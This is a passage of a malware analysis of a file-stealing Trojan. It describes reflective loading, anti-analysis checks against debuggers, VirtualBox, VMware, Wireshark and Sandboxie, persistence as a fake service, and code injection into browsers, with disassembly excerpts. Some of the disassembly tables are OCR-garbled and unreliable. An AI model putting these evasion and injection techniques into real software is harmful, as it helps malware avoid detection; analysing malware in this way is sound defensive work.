|3) Execution of the DOS header leads to calling a function inside the code section of the same module:

| 304116F8I | 55             | <b>PUSH EBP</b>                  | $Carrier, dll \rightarrow Ref (ectiveLoader)$ |
|-----------|----------------|----------------------------------|-----------------------------------------------|
| 804116F9  | 8BEC           | MOU EBP.ESP                      |                                               |
| 004116FB  | 83EC 48        | SUB ESP 48                       |                                               |
| 004116FE  | 56             | <b>PUSH ESI</b>                  |                                               |
| 004116FF  | 57             | PUSH EDI                         |                                               |
| 80411700  | E8 00000000    | 00411705<br>CALL                 |                                               |
| 80411705  | 8F45 C0        | POP DWORD PTR SS:[EBP-40]        |                                               |
| 80411708  | B8 01000000    | MOU EAX 1                        |                                               |
| 0041170D  | 8500           | TEST EAX, EAX                    |                                               |
| 0041170F  | 74 47          | JE SHORT 00411758                |                                               |
| 80411711  | 8B4D C0        | MOV ECX.DWORD PTR SS: [EBP-40]   |                                               |
| 80411714  | 0FB711         | MOVZX EDX WORD PTR DS: LECXI     |                                               |
| 80411717  | 81FA 4D5A0000  | CMP EDX, 5A4D                    |                                               |
| 0041171D  | 75 2E          | SHORT 0041174D                   |                                               |
| 0041171F  | 8B45 C0        | EAX.DWORD PTR SS:[EBP-40]<br>MOU |                                               |
| 80411722  | 8B48 3C        | MOV ECX.DWORD PTR DS:[EAX+3C]    |                                               |
| 80411725  | 894D F8        | MOV DWORD PTR SS:[EBP-8],ECX     |                                               |
| 80411728  | 837D F8<br>-40 | CMP DWORD PTR SS: [EBP-8], 40    |                                               |
| 0041172C  | 72 1F          | SHORT 0041174D                   |                                               |

In the analyzed case the called function is *ReflectiveLoader* – a stub of a well-known technique allowing to easily map any PE file into memory (you can read more about this technique [here\)](http://www.harmonysecurity.com/files/HS-P005_ReflectiveDllInjection.pdf).

*Reflective Loader* is responsible for doing all the actions that Windows Loader would do if the DLL was loaded in a typical way. After mapping the module it calls its entry point:

| B0411C99<br>B0411C9C<br>B0411C9F<br>B0411CA2<br>B0411CA5<br>B0411CA7<br>00411CA9<br>00411CAC                                | 8B55<br>F8<br>8B45<br>D8<br>0342<br>28<br>8945 E0<br>00<br>6A<br>6A<br>01<br>8B4D<br>D8<br>51                                | EDX.DWORD PTR SS:[EBP-8]<br>MOU<br>EAX, DWORD PTR SS: [EBP-28]<br><b>MOU</b><br>EAX, DWORD PTR DS: [EDX+28]<br>ADD.<br>MOV DWORD PTR SS: [EBP-20] EAX<br>PUSH 0<br>PUSH 1<br>MOV ECX,DWORD PTR SS:[EBP–28]<br>PUSH ECX                            |                  |
|-----------------------------------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|------------------|
| B0411CB0<br>B0411CB3<br>₿0411CB4<br>00411CB5<br>B0411CB7<br>RG411CR9                                                        | FF55<br>EØ<br>8B45<br>ЕØ<br>5F<br>5E<br>8BE5<br>50<br>C <sub>3</sub><br>ç                                                    | DWORD PTR SS: [EBP-20]<br>EAX.DWORD PTR SS:[EBP-20]<br><b>MOU</b><br>POP<br>EDI<br>ESI<br>POP<br>ESP, EBP<br>MOU<br>POP EBP<br>a an S<br>TNTQ                                                                                                     | call entry point |
|                                                                                                                             | Stack SS: [0012FDA0]=00212F01                                                                                                |                                                                                                                                                                                                                                                   |                  |
| <b>Address</b>                                                                                                              | Hex dump                                                                                                                     | Disassembly                                                                                                                                                                                                                                       | Comment          |
| 00212F01<br>00212F03<br>00212F04<br>00212F06<br>00212F0A ~75 05<br>00212F0C<br>00212F11<br>00212F14<br>00212F17<br>00212F1A | 8BFF<br>55<br>8BEC<br>837D 0C 01<br>E8<br>FB270000<br><b>FF75</b><br>08<br>8B4D<br>10<br>ØC<br>8B55<br><b>ECFEFFFF</b><br>E8 | MOV EDI.EDI<br>PUSH EBP<br>MOU EBP, ESP<br>CMP<br>DWORD PTR SS: [EBP+C],1<br>JNZ SHORT 00212F11<br>CALL<br>0021570C<br><b>PUSH</b><br>DWORD PTR SS: [EBP+8]<br>MOV ECX, DWORD PTR SS: [EBP+10]<br>MOV EDX, DWORD PTR SS: [EBP+C]<br>CALL 00212E0B |                  |

# **Carrier.dll**

Carrier is responsible for checking the environment, installing, and deploying the bot.

It exports one function: *ReflectiveLoader* that was mentioned before:| Offset         | Name                      |                     | Value<br>Meaning |                          |  |
|----------------|---------------------------|---------------------|------------------|--------------------------|--|
| <b>CE40</b>    | <b>Characteristics</b>    | 0                   |                  |                          |  |
| <b>CE44</b>    | TimeDateStamp             |                     | 4F322ED6         |                          |  |
| <b>CE48</b>    | <b>MajorVersion</b>       | 0                   |                  |                          |  |
| CE4A           | <b>MinorVersion</b>       |                     | $\mathbf{0}$     |                          |  |
| CE4C           | Name                      | E472                | Carrier.dll      |                          |  |
| <b>CE50</b>    | Base                      | 1                   |                  |                          |  |
| <b>CE54</b>    | <b>NumberOfFunctions</b>  |                     |                  |                          |  |
| <b>CE58</b>    | <b>NumberOfNames</b>      | 1                   |                  |                          |  |
| CE5C           | <b>AddressOfFunctions</b> | E468                |                  |                          |  |
| <b>CE60</b>    | <b>AddressOfNames</b>     | E46C                |                  |                          |  |
| <b>Details</b> |                           |                     |                  |                          |  |
| Offset         | Ordinal                   | <b>Function RVA</b> | Name RVA         | Name                     |  |
| <b>CE68</b>    |                           | 22B0                | <b>E47E</b>      | ?ReflectiveLoader@@YGIXZ |  |

Execution of the important code starts in the DllMain. First, the DLL searches the magic constant on the stack, and with its help retrieves the handle to the configuration:



Found handle to the configuration:| B0212231<br>B0212235<br>B021223B<br>0021223D<br>№8212240<br>80212247<br>β0212249 ^72 EA<br>B021224B<br>00212250<br>00212252 | 8D4424 08<br>8138 EDACEF0D<br>74 18<br>83CØ 04<br>8D9424 98010000<br>3BC <sub>2</sub><br>E8 DØEEFFFF<br>3300<br>C2 0C00 | LEA EAX,DWORD PTR SS:[ESP+8]<br>DWORD PTR DS: [EAX] ØDEFACED<br>CMP<br>SHORT 00212255<br>EAX.4<br>ADD<br>LEA EDX, DWORD PTR SS: LESP+1981<br>CMP EAX, EDX<br>SHORT 00212235<br>E<br>00211120<br>XOR<br>EAX, EAX<br>RETN ØC |                                                                                          |  |
|-----------------------------------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------------|--|
| 20010000                                                                                                                    | 8B40 04<br><b>DECC</b>                                                                                                  | EAX.DWORD PTR DS: [EAX+4]                                                                                                                                                                                                  |                                                                                          |  |
| EAX=0012FDD0                                                                                                                |                                                                                                                         |                                                                                                                                                                                                                            | ("Stack DS:[0012FDD4]=002849E8, (ASCII "EA20E48B6CBC1134DCC52B9CD23479C7web4solution.net |  |
|                                                                                                                             |                                                                                                                         |                                                                                                                                                                                                                            |                                                                                          |  |
| Address                                                                                                                     | Hex dump                                                                                                                |                                                                                                                                                                                                                            | ASCII                                                                                    |  |

If the handle is successfully retrieved (like in the example above), execution proceeds with environment check and, eventually, bot installation is deployed:

```
10002289 ready to deploy:
10002289 mov
                dword ptr [eax+934h], 200
10002293 call
                is controlled environment
10002298 call deploy main
1000229D push
                               ; uExitCode
                G
1000229F call
              ds:ExitProcess
1000229F DllMain@12 endp
```
#### **Defensive techniques**

Before performing the installation, the Trojan checks the environment in order to defend itself from being analyzed. If any of the defined symptoms are found, the program terminates. Here's how it proceeds:

1) Uses standard function IsDebuggerPresent to check if it is not being debugged

2) Checks names of the running processes against the blacklist:

"VBoxService" "VBoxTray" "VMware" "VirtualPC" "wireshark"

3) Tries to load library *SbieDll.dll* (to check against sandbox)

4) Tries to find a window from the blacklist:

```
"SandboxieControlWndClass"
"Afx:400000:0"
```
If the check passes and no tools used for analysis have been detected, the program proceeds with installation.

#### **Installation**Before deciding which variant of the installation to use, the application checks the privileges with which it is deployed. If it has administrator rights, it attempts to install itself as a service. The name of created service is given in a configuration (mentioned before). In the described case it is *Java Update Service*.



If this variant of achieving persistence is not possible, the application uses an autorun key instead, and then injects itself into a browser.

Injection in a browser is a good way to cover the operation of uploading files. The process of a browser connecting to the Internet and generating traffic does not look suspicious at first. Also, if the victim system uses a whitelist of applications that can connect to the Internet, the probability that a browser is classified as trusted is very high.

First, it checks if any of the following browsers are already running in the system: *chrome.exe*, *firefox.exe*, *opera.exe*.

Enumerating processes:- - Carrier.699DD5<br>Carrier.699DD5
- t/Windows NCur

Searching the names of browsers among the opened processes:



If it finds the appropriate process running, it injects itself as a new thread.

If no browser is running, it tries another way: finding the default browser, deploying it, and then injecting itself inside. In order to find out which browser is installed as a default in the particular system, it reads the registry key

*HKEY\_CLASSES\_ROOT\HTTP\shell\open\command* and finds the application that is triggered.



Having this information, it deploys the found browser as suspended, maps there it's own code and starts a in a remote thread.| 10002094 push |      | Я                      | 1pNumber0fBytesWritten |
|---------------|------|------------------------|------------------------|
| 10002096      | mou  | eax, [ebp+dwSize]      |                        |
| 10002099 push |      | eax                    | nSize                  |
| 1000209A mov  |      | ecx, [ebp+1pBuffer]    |                        |
| 1000209D push |      | ecx                    | ; 1pBuffer             |
| 1000209E push |      | esi                    | <b>lpBaseAddress</b>   |
| 1000209F push |      | ebx                    | : hProcess             |
| 100020A0 call |      | ds:WriteProcessMemory  |                        |
| 100020A6 test |      | eax, eax               |                        |
| 100020A8 iz   |      | short loc 100020DA     |                        |
|               |      |                        |                        |
|               |      |                        |                        |
|               |      |                        |                        |
| i pá ķe       |      |                        |                        |
| 100020AA add  |      | esi, edi               |                        |
| 100020AC lea  |      | edx, [ebp+ThreadId]    |                        |
| 100020AF push |      | edx                    | ; lpThreadId           |
| 100020B0 push |      | G                      | : dwCreationFlags      |
| 100020B2      | mou  | eax, [ebp+1pParameter] |                        |
| 100020B5 push |      | eax                    | ; 1pParameter          |
| 100020B6 push |      | esi                    | ; lpStartAddress       |
| 100020B7      | push | 100000h                | : dwStackSize          |
| 100020BC push |      | G                      | ; 1pThreadAttributes   |
| 100020BE push |      | ebx                    | : hProcess             |
| 100020BF call |      | ds:CreateRemoteThread  |                        |

## **Payload.dll**

[Payload](https://www.virustotal.com/en/file/343630542a5c402c6b02482bcbcdc258385606e74f11ecb7ab9c545031383179/analysis/1471098641/) is the piece responsible for carrying the main mission of stealing files.

This module is a DLL exporting two functions (one of them is also ReflectiveLoader):

| Offset         | Name                      |                     | Value |                   | Meaning     |                             |
|----------------|---------------------------|---------------------|-------|-------------------|-------------|-----------------------------|
| 1070A          | <b>MinorVersion</b>       |                     | 0     |                   |             |                             |
| 1070C          | Name                      |                     | 11B3C |                   | Payload.dll |                             |
| 10710          | Base                      |                     | 1     |                   |             |                             |
| 10714          | <b>NumberOfFunctions</b>  |                     | 2     |                   |             |                             |
| 10718          | <b>NumberOfNames</b>      |                     | 2     |                   |             |                             |
| 1071C          | <b>AddressOfFunctions</b> |                     | 11B28 |                   |             |                             |
| 10720          | <b>AddressOfNames</b>     |                     | 11B30 |                   |             |                             |
| 10724          | AddressOfNameOrdinals     |                     | 11B38 |                   |             |                             |
| <b>Details</b> |                           |                     |       |                   |             |                             |
| Offset         | Ordinal                   | <b>Function RVA</b> |       | Name RVA          |             | Name                        |
| 10728          | 1                         | 2A20                |       | 11B48             |             | ?ReflectiveLoader@@YGIPAX@Z |
| 1072C          | 2                         | 2940                |       | 11 <sub>B64</sub> |             | Init                        |
